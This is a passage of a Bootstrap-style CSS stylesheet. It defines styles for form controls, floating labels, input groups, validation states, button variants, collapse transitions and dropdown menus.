    border-radius: 1rem;
    color: #0000;
    cursor: pointer;
    height: .5rem;
    width: 100%
}

.form-range:disabled {
    pointer-events: none
}

.form-range:disabled::-webkit-slider-thumb {
    background-color: #212529bf;
    background-color: var(--bs-secondary-color)
}

.form-range:disabled::-moz-range-thumb {
    background-color: #212529bf;
    background-color: var(--bs-secondary-color)
}

.form-floating {
    position: relative
}

.form-floating>.form-control,.form-floating>.form-control-plaintext,.form-floating>.form-select {
    height: calc(3.5rem + 2px);
    height: calc(3.5rem + var(--bs-border-width)*2);
    line-height: 1.25;
    min-height: calc(3.5rem + 2px);
    min-height: calc(3.5rem + var(--bs-border-width)*2)
}

.form-floating>label {
    border: 1px solid #0000;
    border: var(--bs-border-width) solid #0000;
    height: 100%;
    left: 0;
    overflow: hidden;
    padding: 1rem .75rem;
    pointer-events: none;
    position: absolute;
    text-align: start;
    text-overflow: ellipsis;
    top: 0;
    transform-origin: 0 0;
    transition: opacity .1s ease-in-out,transform .1s ease-in-out;
    white-space: nowrap;
    z-index: 2
}

@media (prefers-reduced-motion:reduce) {
    .form-floating>label {
        transition: none
    }
}

.form-floating>.form-control,.form-floating>.form-control-plaintext {
    padding: 1rem .75rem
}

.form-floating>.form-control-plaintext::placeholder,.form-floating>.form-control::placeholder {
    color: #0000
}

.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown),.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown) {
    padding-bottom: .625rem;
    padding-top: 1.625rem
}

.form-floating>.form-control-plaintext:-webkit-autofill,.form-floating>.form-control:-webkit-autofill {
    padding-bottom: .625rem;
    padding-top: 1.625rem
}

.form-floating>.form-select {
    padding-bottom: .625rem;
    padding-top: 1.625rem
}

.form-floating>.form-control-plaintext~label,.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-select~label {
    color: #212529a6;
    color: rgba(var(--bs-body-color-rgb),.65);
    transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control-plaintext~label:after,.form-floating>.form-control:focus~label:after,.form-floating>.form-control:not(:placeholder-shown)~label:after,.form-floating>.form-select~label:after {
    background-color: #fff;
    background-color: var(--bs-body-bg);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    content: "";
    height: 1.5em;
    inset: 1rem .375rem;
    position: absolute;
    z-index: -1
}

.form-floating>.form-control:-webkit-autofill~label {
    color: #212529a6;
    color: rgba(var(--bs-body-color-rgb),.65);
    transform: scale(.85) translateY(-.5rem) translateX(.15rem)
}

.form-floating>.form-control-plaintext~label {
    border-width: 1px 0;
    border-width: var(--bs-border-width) 0
}

.form-floating>.form-control:disabled~label,.form-floating>:disabled~label {
    color: #6c757d
}

.form-floating>.form-control:disabled~label:after,.form-floating>:disabled~label:after {
    background-color: #e9ecef;
    background-color: var(--bs-secondary-bg)
}

.input-group {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    width: 100%
}

.input-group>.form-control,.input-group>.form-floating,.input-group>.form-select {
    flex: 1 1 auto;
    min-width: 0;
    position: relative;
    width: 1%
}

.input-group>.form-control:focus,.input-group>.form-floating:focus-within,.input-group>.form-select:focus {
    z-index: 5
}

.input-group .btn {
    position: relative;
    z-index: 2
}

.input-group .btn:focus {
    z-index: 5
}

.input-group-text {
    align-items: center;
    background-color: #f8f9fa;
    background-color: var(--bs-tertiary-bg);
    border: 1px solid #dee2e6;
    border: var(--bs-border-width) solid var(--bs-border-color);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #212529;
    color: var(--bs-body-color);
    display: flex;
    font-size: 1rem;
    font-weight: 400;
    line-height: 1.5;
    padding: .375rem .75rem;
    text-align: center;
    white-space: nowrap
}

.input-group-lg>.btn,.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text {
    border-radius: .5rem;
    border-radius: var(--bs-border-radius-lg);
    font-size: 1.25rem;
    padding: .5rem 1rem
}

.input-group-sm>.btn,.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text {
    border-radius: .25rem;
    border-radius: var(--bs-border-radius-sm);
    font-size: .875rem;
    padding: .25rem .5rem
}

.input-group-lg>.form-select,.input-group-sm>.form-select {
    padding-right: 3rem
}

.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select,.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select,.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0
}

.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
    margin-left: -1px;
    margin-left: calc(var(--bs-border-width)*-1)
}

.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0
}

.valid-feedback {
    color: #198754;
    color: var(--bs-form-valid-color);
    display: none;
    font-size: .875em;
    margin-top: .25rem;
    width: 100%
}

.valid-tooltip {
    background-color: #198754;
    background-color: var(--bs-success);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #fff;
    display: none;
    font-size: .875rem;
    margin-top: .1rem;
    max-width: 100%;
    padding: .25rem .5rem;
    position: absolute;
    top: 100%;
    z-index: 5
}

.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip {
    display: block
}

.form-control.is-valid,.was-validated .form-control:valid {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
    background-position: right calc(.375em + .1875rem) center;
    background-repeat: no-repeat;
    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color);
    padding-right: calc(1.5em + .75rem)
}

.form-control.is-valid:focus,.was-validated .form-control:valid:focus {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color);
    box-shadow: 0 0 0 .25rem #19875440;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.was-validated textarea.form-control:valid,textarea.form-control.is-valid {
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
    padding-right: calc(1.5em + .75rem)
}

.form-select.is-valid,.was-validated .form-select:valid {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color)
}

.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"],.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"] {
    --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23198754' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
    background-position: right .75rem center,center right 2.25rem;
    background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
    padding-right: 4.125rem
}

.form-select.is-valid:focus,.was-validated .form-select:valid:focus {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color);
    box-shadow: 0 0 0 .25rem #19875440;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.form-control-color.is-valid,.was-validated .form-control-color:valid {
    width: calc(3.75rem + 1.5em)
}

.form-check-input.is-valid,.was-validated .form-check-input:valid {
    border-color: #198754;
    border-color: var(--bs-form-valid-border-color)
}

.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked {
    background-color: #198754;
    background-color: var(--bs-form-valid-color)
}

.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus {
    box-shadow: 0 0 0 .25rem #19875440;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
}

.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label {
    color: #198754;
    color: var(--bs-form-valid-color)
}

.form-check-inline .form-check-input~.valid-feedback {
    margin-left: .5em
}

.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid {
    z-index: 3
}

.invalid-feedback {
    color: #dc3545;
    color: var(--bs-form-invalid-color);
    display: none;
    font-size: .875em;
    margin-top: .25rem;
    width: 100%
}

.invalid-tooltip {
    background-color: #dc3545;
    background-color: var(--bs-danger);
    border-radius: .375rem;
    border-radius: var(--bs-border-radius);
    color: #fff;
    display: none;
    font-size: .875rem;
    margin-top: .1rem;
    max-width: 100%;
    padding: .25rem .5rem;
    position: absolute;
    top: 100%;
    z-index: 5
}

.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip {
    display: block
}

.form-control.is-invalid,.was-validated .form-control:invalid {
    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
    background-position: right calc(.375em + .1875rem) center;
    background-repeat: no-repeat;
    background-size: calc(.75em + .375rem) calc(.75em + .375rem);
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color);
    padding-right: calc(1.5em + .75rem)
}

.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color);
    box-shadow: 0 0 0 .25rem #dc354540;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {
    background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
    padding-right: calc(1.5em + .75rem)
}

.form-select.is-invalid,.was-validated .form-select:invalid {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color)
}

.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"] {
    --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
    background-position: right .75rem center,center right 2.25rem;
    background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
    padding-right: 4.125rem
}

.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color);
    box-shadow: 0 0 0 .25rem #dc354540;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.form-control-color.is-invalid,.was-validated .form-control-color:invalid {
    width: calc(3.75rem + 1.5em)
}

.form-check-input.is-invalid,.was-validated .form-check-input:invalid {
    border-color: #dc3545;
    border-color: var(--bs-form-invalid-border-color)
}

.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked {
    background-color: #dc3545;
    background-color: var(--bs-form-invalid-color)
}

.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus {
    box-shadow: 0 0 0 .25rem #dc354540;
    box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
}

.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label {
    color: #dc3545;
    color: var(--bs-form-invalid-color)
}

.form-check-inline .form-check-input~.invalid-feedback {
    margin-left: .5em
}

.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid {
    z-index: 4
}

.btn {
    --bs-btn-padding-x: 0.75rem;
    --bs-btn-padding-y: 0.375rem;
    --bs-btn-font-family: ;
    --bs-btn-font-size: 1rem;
    --bs-btn-font-weight: 400;
    --bs-btn-line-height: 1.5;
    --bs-btn-color: var(--bs-body-color);
    --bs-btn-bg: #0000;
    --bs-btn-border-width: var(--bs-border-width);
    --bs-btn-border-color: #0000;
    --bs-btn-border-radius: var(--bs-border-radius);
    --bs-btn-hover-border-color: #0000;
    --bs-btn-box-shadow: inset 0 1px 0 #ffffff26,0 1px 1px rgba(0,0,0,.075);
    --bs-btn-disabled-opacity: 0.65;
    --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);
    background-color: var(--bs-btn-bg);
    border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
    border-radius: var(--bs-btn-border-radius);
    color: var(--bs-btn-color);
    cursor: pointer;
    display: inline-block;
    font-family: var(--bs-btn-font-family);
    font-size: var(--bs-btn-font-size);
    font-weight: var(--bs-btn-font-weight);
    line-height: var(--bs-btn-line-height);
    padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
    text-align: center;
    text-decoration: none;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    -webkit-user-select: none;
    user-select: none;
    vertical-align: middle
}

@media (prefers-reduced-motion:reduce) {
    .btn {
        transition: none
    }
}

.btn:hover {
    background-color: var(--bs-btn-hover-bg);
    border-color: var(--bs-btn-hover-border-color);
    color: var(--bs-btn-hover-color)
}

.btn-check+.btn:hover {
    background-color: var(--bs-btn-bg);
    border-color: var(--bs-btn-border-color);
    color: var(--bs-btn-color)
}

.btn:focus-visible {
    background-color: var(--bs-btn-hover-bg);
    border-color: var(--bs-btn-hover-border-color);
    box-shadow: var(--bs-btn-focus-box-shadow);
    color: var(--bs-btn-hover-color);
    outline: 0
}

.btn-check:focus-visible+.btn {
    border-color: var(--bs-btn-hover-border-color);
    box-shadow: var(--bs-btn-focus-box-shadow);
    outline: 0
}

.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active {
    background-color: var(--bs-btn-active-bg);
    border-color: var(--bs-btn-active-border-color);
    color: var(--bs-btn-active-color)
}

.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible {
    box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn-check:checked:focus-visible+.btn {
    box-shadow: var(--bs-btn-focus-box-shadow)
}

.btn.disabled,.btn:disabled,fieldset:disabled .btn {
    background-color: var(--bs-btn-disabled-bg);
    border-color: var(--bs-btn-disabled-border-color);
    color: var(--bs-btn-disabled-color);
    opacity: var(--bs-btn-disabled-opacity);
    pointer-events: none
}

.btn-primary {
    --bs-btn-color: #fff;
    --bs-btn-bg: #0d6efd;
    --bs-btn-border-color: #0d6efd;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #0b5ed7;
    --bs-btn-hover-border-color: #0a58ca;
    --bs-btn-focus-shadow-rgb: 49,132,253;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #0a58ca;
    --bs-btn-active-border-color: #0a53be;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #0d6efd;
    --bs-btn-disabled-border-color: #0d6efd
}

.btn-secondary {
    --bs-btn-color: #fff;
    --bs-btn-bg: #6c757d;
    --bs-btn-border-color: #6c757d;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #5c636a;
    --bs-btn-hover-border-color: #565e64;
    --bs-btn-focus-shadow-rgb: 130,138,145;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #565e64;
    --bs-btn-active-border-color: #51585e;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #6c757d;
    --bs-btn-disabled-border-color: #6c757d
}

.btn-success {
    --bs-btn-color: #fff;
    --bs-btn-bg: #198754;
    --bs-btn-border-color: #198754;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #157347;
    --bs-btn-hover-border-color: #146c43;
    --bs-btn-focus-shadow-rgb: 60,153,110;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #146c43;
    --bs-btn-active-border-color: #13653f;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #198754;
    --bs-btn-disabled-border-color: #198754
}

.btn-info {
    --bs-btn-color: #000;
    --bs-btn-bg: #0dcaf0;
    --bs-btn-border-color: #0dcaf0;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #31d2f2;
    --bs-btn-hover-border-color: #25cff2;
    --bs-btn-focus-shadow-rgb: 11,172,204;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #3dd5f3;
    --bs-btn-active-border-color: #25cff2;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #0dcaf0;
    --bs-btn-disabled-border-color: #0dcaf0
}

.btn-warning {
    --bs-btn-color: #000;
    --bs-btn-bg: #ffc107;
    --bs-btn-border-color: #ffc107;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #ffca2c;
    --bs-btn-hover-border-color: #ffc720;
    --bs-btn-focus-shadow-rgb: 217,164,6;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #ffcd39;
    --bs-btn-active-border-color: #ffc720;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #ffc107;
    --bs-btn-disabled-border-color: #ffc107
}

.btn-danger {
    --bs-btn-color: #fff;
    --bs-btn-bg: #dc3545;
    --bs-btn-border-color: #dc3545;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #bb2d3b;
    --bs-btn-hover-border-color: #b02a37;
    --bs-btn-focus-shadow-rgb: 225,83,97;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #b02a37;
    --bs-btn-active-border-color: #a52834;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #dc3545;
    --bs-btn-disabled-border-color: #dc3545
}

.btn-light {
    --bs-btn-color: #000;
    --bs-btn-bg: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #d3d4d5;
    --bs-btn-hover-border-color: #c6c7c8;
    --bs-btn-focus-shadow-rgb: 211,212,213;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #c6c7c8;
    --bs-btn-active-border-color: #babbbc;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #000;
    --bs-btn-disabled-bg: #f8f9fa;
    --bs-btn-disabled-border-color: #f8f9fa
}

.btn-dark {
    --bs-btn-color: #fff;
    --bs-btn-bg: #212529;
    --bs-btn-border-color: #212529;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #424649;
    --bs-btn-hover-border-color: #373b3e;
    --bs-btn-focus-shadow-rgb: 66,70,73;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #4d5154;
    --bs-btn-active-border-color: #373b3e;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #fff;
    --bs-btn-disabled-bg: #212529;
    --bs-btn-disabled-border-color: #212529
}

.btn-outline-primary {
    --bs-btn-color: #0d6efd;
    --bs-btn-border-color: #0d6efd;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #0d6efd;
    --bs-btn-hover-border-color: #0d6efd;
    --bs-btn-focus-shadow-rgb: 13,110,253;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #0d6efd;
    --bs-btn-active-border-color: #0d6efd;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #0d6efd;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #0d6efd;
    --bs-gradient: none
}

.btn-outline-secondary {
    --bs-btn-color: #6c757d;
    --bs-btn-border-color: #6c757d;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #6c757d;
    --bs-btn-hover-border-color: #6c757d;
    --bs-btn-focus-shadow-rgb: 108,117,125;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #6c757d;
    --bs-btn-active-border-color: #6c757d;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #6c757d;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #6c757d;
    --bs-gradient: none
}

.btn-outline-success {
    --bs-btn-color: #198754;
    --bs-btn-border-color: #198754;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #198754;
    --bs-btn-hover-border-color: #198754;
    --bs-btn-focus-shadow-rgb: 25,135,84;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #198754;
    --bs-btn-active-border-color: #198754;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #198754;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #198754;
    --bs-gradient: none
}

.btn-outline-info {
    --bs-btn-color: #0dcaf0;
    --bs-btn-border-color: #0dcaf0;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #0dcaf0;
    --bs-btn-hover-border-color: #0dcaf0;
    --bs-btn-focus-shadow-rgb: 13,202,240;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #0dcaf0;
    --bs-btn-active-border-color: #0dcaf0;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #0dcaf0;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #0dcaf0;
    --bs-gradient: none
}

.btn-outline-warning {
    --bs-btn-color: #ffc107;
    --bs-btn-border-color: #ffc107;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #ffc107;
    --bs-btn-hover-border-color: #ffc107;
    --bs-btn-focus-shadow-rgb: 255,193,7;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #ffc107;
    --bs-btn-active-border-color: #ffc107;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #ffc107;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #ffc107;
    --bs-gradient: none
}

.btn-outline-danger {
    --bs-btn-color: #dc3545;
    --bs-btn-border-color: #dc3545;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #dc3545;
    --bs-btn-hover-border-color: #dc3545;
    --bs-btn-focus-shadow-rgb: 220,53,69;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #dc3545;
    --bs-btn-active-border-color: #dc3545;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #dc3545;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #dc3545;
    --bs-gradient: none
}

.btn-outline-light {
    --bs-btn-color: #f8f9fa;
    --bs-btn-border-color: #f8f9fa;
    --bs-btn-hover-color: #000;
    --bs-btn-hover-bg: #f8f9fa;
    --bs-btn-hover-border-color: #f8f9fa;
    --bs-btn-focus-shadow-rgb: 248,249,250;
    --bs-btn-active-color: #000;
    --bs-btn-active-bg: #f8f9fa;
    --bs-btn-active-border-color: #f8f9fa;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #f8f9fa;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #f8f9fa;
    --bs-gradient: none
}

.btn-outline-dark {
    --bs-btn-color: #212529;
    --bs-btn-border-color: #212529;
    --bs-btn-hover-color: #fff;
    --bs-btn-hover-bg: #212529;
    --bs-btn-hover-border-color: #212529;
    --bs-btn-focus-shadow-rgb: 33,37,41;
    --bs-btn-active-color: #fff;
    --bs-btn-active-bg: #212529;
    --bs-btn-active-border-color: #212529;
    --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    --bs-btn-disabled-color: #212529;
    --bs-btn-disabled-bg: #0000;
    --bs-btn-disabled-border-color: #212529;
    --bs-gradient: none
}

.btn-link {
    --bs-btn-font-weight: 400;
    --bs-btn-color: var(--bs-link-color);
    --bs-btn-bg: #0000;
    --bs-btn-border-color: #0000;
    --bs-btn-hover-color: var(--bs-link-hover-color);
    --bs-btn-hover-border-color: #0000;
    --bs-btn-active-color: var(--bs-link-hover-color);
    --bs-btn-active-border-color: #0000;
    --bs-btn-disabled-color: #6c757d;
    --bs-btn-disabled-border-color: #0000;
    --bs-btn-box-shadow: 0 0 0 #000;
    --bs-btn-focus-shadow-rgb: 49,132,253;
    text-decoration: underline
}

.btn-link:focus-visible {
    color: var(--bs-btn-color)
}

.btn-link:hover {
    color: var(--bs-btn-hover-color)
}

.btn-group-lg>.btn,.btn-lg {
    --bs-btn-padding-y: 0.5rem;
    --bs-btn-padding-x: 1rem;
    --bs-btn-font-size: 1.25rem;
    --bs-btn-border-radius: var(--bs-border-radius-lg)
}

.btn-group-sm>.btn,.btn-sm {
    --bs-btn-padding-y: 0.25rem;
    --bs-btn-padding-x: 0.5rem;
    --bs-btn-font-size: 0.875rem;
    --bs-btn-border-radius: var(--bs-border-radius-sm)
}

.fade {
    transition: opacity .15s linear
}

@media (prefers-reduced-motion:reduce) {
    .fade {
        transition: none
    }
}

.fade:not(.show) {
    opacity: 0
}

.collapse:not(.show) {
    display: none
}

.collapsing {
    height: 0;
    overflow: hidden;
    transition: height .35s ease
}

@media (prefers-reduced-motion:reduce) {
    .collapsing {
        transition: none
    }
}

.collapsing.collapse-horizontal {
    height: auto;
    transition: width .35s ease;
    width: 0
}

@media (prefers-reduced-motion:reduce) {
    .collapsing.collapse-horizontal {
        transition: none
    }
}

.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center {
    position: relative
}

.dropdown-toggle {
    white-space: nowrap
}

.dropdown-toggle:after {
    border-bottom: 0;
    border-left: .3em solid #0000;
    border-right: .3em solid #0000;
    border-top: .3em solid;
    content: "";
    display: inline-block;
    margin-left: .255em;
    vertical-align: .255em
}

.dropdown-toggle:empty:after {
    margin-left: 0
}

.dropdown-menu {
    --bs-dropdown-zindex: 1000;
    --bs-dropdown-min-width: 10rem;
    --bs-dropdown-padding-x: 0;
    --bs-dropdown-padding-y: 0.5rem;
    --bs-dropdown-spacer: 0.125rem;
    --bs-dropdown-font-size: 1rem;
    --bs-dropdown-color: var(--bs-body-color);
    --bs-dropdown-bg: var(--bs-body-bg);
    --bs-dropdown-border-color: var(--bs-border-color-translucent);
    --bs-dropdown-border-radius: var(--bs-border-radius);
    --bs-dropdown-border-width: var(--bs-border-width);
    --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
    --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
    --bs-dropdown-divider-margin-y: 0.5rem;
    --bs-dropdown-box-shadow: var(--bs-box-shadow);
    --bs-dropdown-link-color: var(--bs-body-color);
    --bs-dropdown-link-hover-color: var(--bs-body-color);
    --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
    --bs-dropdown-link-active-color: #fff;
    --bs-dropdown-link-active-bg: #0d6efd;
    --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
    --bs-dropdown-item-padding-x: 1rem;
    --bs-dropdown-item-padding-y: 0.25rem;
    --bs-dropdown-header-color: #6c757d;
    --bs-dropdown-header-padding-x: 1rem;
    --bs-dropdown-header-padding-y: 0.5rem;
    background-clip: padding-box;
    background-color: var(--bs-dropdown-bg);
    border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
    border-radius: var(--bs-dropdown-border-radius);
    color: var(--bs-dropdown-color);
    display: none;
    font-size: var(--bs-dropdown-font-size);
    list-style: none;
    margin: 0;
    min-width: var(--bs-dropdown-min-width);
    padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
    position: absolute;
    text-align: left;
    z-index: var(--bs-dropdown-zindex)
}

